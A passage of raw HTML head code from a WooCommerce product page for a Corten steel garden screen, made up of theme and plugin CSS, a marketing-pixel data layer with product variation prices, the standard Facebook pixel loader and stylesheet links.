	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | Corten Steel No8 Metal Garden Screen","list_id":"product_corten-steel-no8-metal-garden-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":58903,"title":"Corten Steel No8 Metal Garden Screen","type":"product","categories":[],"parent":{"id":0,"title":"Corten Steel No8 Metal Garden Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":58903,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="58903" class="wpmProductId"
				  data-id="58903">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[58903] = {"id":"58903","sku":"L7947929","price":299,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"58903","sku":"L7947929","gpf":"woocommerce_gpf_58903","gla":"gla_58903"},"is_variable":true,"type":"variable","name":"Corten Steel No8 Metal Garden Screen","category":["Corten Screens"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="58904" class="wpmProductId"
				  data-id="58904">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[58904] = {"id":"58904","sku":"L7947929_01","price":299,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"58904","sku":"L7947929_01","gpf":"woocommerce_gpf_58904","gla":"gla_58904"},"is_variable":false,"type":"variation","name":"Corten Steel No8 Metal Garden Screen","parent_id_dyn_r_ids":{"post_id":"58903","sku":"L7947929","gpf":"woocommerce_gpf_58903","gla":"gla_58903"},"parent_id":58903,"category":["Corten Screens"],"variant":"Size: 180cm-x-90cm | Screen-type: flat","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="58905" class="wpmProductId"
				  data-id="58905">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[58905] = {"id":"58905","sku":"L7947929_02","price":329,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"58905","sku":"L7947929_02","gpf":"woocommerce_gpf_58905","gla":"gla_58905"},"is_variable":false,"type":"variation","name":"Corten Steel No8 Metal Garden Screen","parent_id_dyn_r_ids":{"post_id":"58903","sku":"L7947929","gpf":"woocommerce_gpf_58903","gla":"gla_58903"},"parent_id":58903,"category":["Corten Screens"],"variant":"Size: 180cm-x-90cm | Screen-type: folded","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.3-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		<link rel='stylesheet' id='elementor-post-77947-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-77947.css?ver=1767107742' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-80455-css' href='https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.9' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg,  .ast-header-break-point .menu-item-59989 .astra-mm-icon-label.icon-item-59989 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg,  .ast-header-break-point .menu-item-1569 .astra-mm-icon-label.icon-item-1569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg,  .ast-header-break-point .menu-item-1568 .astra-mm-icon-label.icon-item-1568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg,  .ast-header-break-point .menu-item-1571 .astra-mm-icon-label.icon-item-1571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg,  .ast-header-break-point .menu-item-69954 .astra-mm-icon-label.icon-item-69954 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-48609 